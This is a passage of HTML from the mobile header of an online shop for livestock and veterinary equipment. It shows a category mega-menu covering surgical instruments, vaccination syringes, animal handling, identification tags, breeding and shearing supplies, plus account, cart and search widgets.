    <div id="MOBILE-2"        class="row box-logo4 box-header3 hidden-lg-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_7045873281737519" class="ApMegamenu">
			    
                <nav data-megamenu-id="7045873281737519" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-7045873281737519">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-7045873281737519"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/3-surgery" target="_self">

                    
                    <span class="menu-title">Surgery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Scissors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/13-scissors" title="Scissors" class="img">
                                                Scissors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Forceps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/19-forceps" title="Forceps" class="img">
                                                Forceps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Scalpels and blades"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/12-scalpels-and-blades" title="Scalpels and blades" class="img">
                                                Scalpels and blades 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsy"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/64-autopsy" title="Autopsy" class="img">
                                                Autopsy 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Other instruments"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/15-other-instruments-" title="Other instruments" class="img">
                                                Other instruments 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/63.jpg" alt="Retractors"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/63-retractors" title="Retractors" class="img">
                                                Retractors 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/20.jpg" alt="Vacuum blood collection &amp; perfusion"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/20-vacuum-blood-collection-perfusion" title="Vacuum blood collection &amp; perfusion" class="img">
                                                Vacuum blood collection &amp; perfusion 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/22.jpg" alt="Sutures"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/22-sutures" title="Sutures" class="img">
                                                Sutures 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/62.jpg" alt="Diagnostic"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/62-diagnostic" title="Diagnostic" class="img">
                                                Diagnostic 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/21.jpg" alt="Sterilization"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/21-sterilization" title="Sterilization" class="img">
                                                Sterilization 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/18.jpg" alt="Bandages"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/18-bandages" title="Bandages" class="img">
                                                Bandages 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/23.jpg" alt="Clothing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/23-clothing" title="Clothing" class="img">
                                                Clothing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/4-drenching" target="_self">

                    
                    <span class="menu-title">Drenching</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140505">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/24.jpg" alt="Drenchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/24-drenchers" title="Drenchers" class="img">
                                                Drenchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/25.jpg" alt="Dosing syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/25-dosing-syringes" title="Dosing syringes" class="img">
                                                Dosing syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/5-vaccination" target="_self">

                    
                    <span class="menu-title">Vaccination</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620140867">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/26.jpg" alt="Non automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/26-non-automatic-syringes" title="Non automatic syringes" class="img">
                                                Non automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/27.jpg" alt="Semi automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/27-semi-automatic-syringes" title="Semi automatic syringes" class="img">
                                                Semi automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/28.jpg" alt="Automatic syringes"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/28-automatic-syringes" title="Automatic syringes" class="img">
                                                Automatic syringes 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/29.jpg" alt="Reusable hypodermic needles"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/29-reusable-hypodermic-needles" title="Reusable hypodermic needles" class="img">
                                                Reusable hypodermic needles 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/6-animal-care" target="_self">

                    
                    <span class="menu-title">Animal care</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141008">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/30.jpg" alt="Cow handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/30-cow-handling-restraining" title="Cow handling &amp; restraining" class="img">
                                                Cow handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/31.jpg" alt="Pig handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/31-pig-handling-restraining" title="Pig handling &amp; restraining" class="img">
                                                Pig handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/32.jpg" alt="Sheep handling &amp; restraining"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/32-sheep-handling-restraining" title="Sheep handling &amp; restraining" class="img">
                                                Sheep handling &amp; restraining 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/33.jpg" alt="Hoof care"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/33-hoof-care" title="Hoof care" class="img">
                                                Hoof care 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/34.jpg" alt="Instruments for stomach"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/34-instruments-for-stomach" title="Instruments for stomach" class="img">
                                                Instruments for stomach 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/35.jpg" alt="Dehorning"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/35-dehorning" title="Dehorning" class="img">
                                                Dehorning 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/36.jpg" alt="Castration"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/36-castration" title="Castration" class="img">
                                                Castration 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/37.jpg" alt="Tail cutting"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/37-tail-cutting" title="Tail cutting" class="img">
                                                Tail cutting 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/38.jpg" alt="Measuring &amp; weighing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/38-measuring-weighing" title="Measuring &amp; weighing" class="img">
                                                Measuring &amp; weighing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/7-identification" target="_self">

                    
                    <span class="menu-title">Identification</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141029">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/39.jpg" alt="Ear tags"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/39-ear-tags" title="Ear tags" class="img">
                                                Ear tags 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/40.jpg" alt="Neck and leg tags and straps"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/40-neck-and-leg-tags-and-straps" title="Neck and leg tags and straps" class="img">
                                                Neck and leg tags and straps 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/41.jpg" alt="Inks and paints"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/41-inks-and-paints" title="Inks and paints" class="img">
                                                Inks and paints 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/42.jpg" alt="Tattooing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/42-tattooing" title="Tattooing" class="img">
                                                Tattooing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/43.jpg" alt="Ear notchers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/43-ear-notchers" title="Ear notchers" class="img">
                                                Ear notchers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/8-breeding" target="_self">

                    
                    <span class="menu-title">Breeding</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141052">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/51.jpg" alt="Breeding"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/51-breeding" title="Breeding" class="img">
                                                Breeding 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/52.jpg" alt="Insemination"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/52-insemination" title="Insemination" class="img">
                                                Insemination 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/53.jpg" alt="Calving aid"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/53-calving-aid" title="Calving aid" class="img">
                                                Calving aid 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/54.jpg" alt="Obstetric"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/54-obstetric" title="Obstetric" class="img">
                                                Obstetric 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/55.jpg" alt="Feeders"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/55-feeders" title="Feeders" class="img">
                                                Feeders 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/56.jpg" alt="Udder hygiene"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/56-udder-hygiene" title="Udder hygiene" class="img">
                                                Udder hygiene 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/57.jpg" alt="Milk producer equipment"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/57-milk-producer-equipment" title="Milk producer equipment" class="img">
                                                Milk producer equipment 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                        </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/9-shearing" target="_self">

                    
                    <span class="menu-title">Shearing</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141069">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/44.jpg" alt="Electric clippers cattle and horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/44-electric-clippers-cattle-and-horses" title="Electric clippers cattle and horses" class="img">
                                                Electric clippers cattle and horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/45.jpg" alt="Electric shearing machines for sheep"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/45-electric-shearing-machines-for-sheep" title="Electric shearing machines for sheep" class="img">
                                                Electric shearing machines for sheep 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/47.jpg" alt="Electric dog clippers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/47-electric-dog-clippers" title="Electric dog clippers" class="img">
                                                Electric dog clippers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/48.jpg" alt="Grinding and repairing"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/48-grinding-and-repairing" title="Grinding and repairing" class="img">
                                                Grinding and repairing 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/49.jpg" alt="Hand clipping"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/49-hand-clipping" title="Hand clipping" class="img">
                                                Hand clipping 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/50.jpg" alt="Grooming"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/50-grooming" title="Grooming" class="img">
                                                Grooming 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                                                                                                                                                    </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/en/10-miscellaneous" target="_self">

                    
                    <span class="menu-title">Miscellaneous</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1620141102">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/58.jpg" alt="Dogs"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/58-dogs" title="Dogs" class="img">
                                                Dogs 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/59.jpg" alt="Horses"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/59-horses" title="Horses" class="img">
                                                Horses 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/61.jpg" alt="Poultry"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/en/61-poultry" title="Poultry" class="img">
                                                Poultry 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                                                                                                            </ul>
                      </div>
                                  </div>

                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '7045873281737519';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Sign in</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Log in to your customer account"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search</h4>
		<form method="get" action="https://labelvage.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
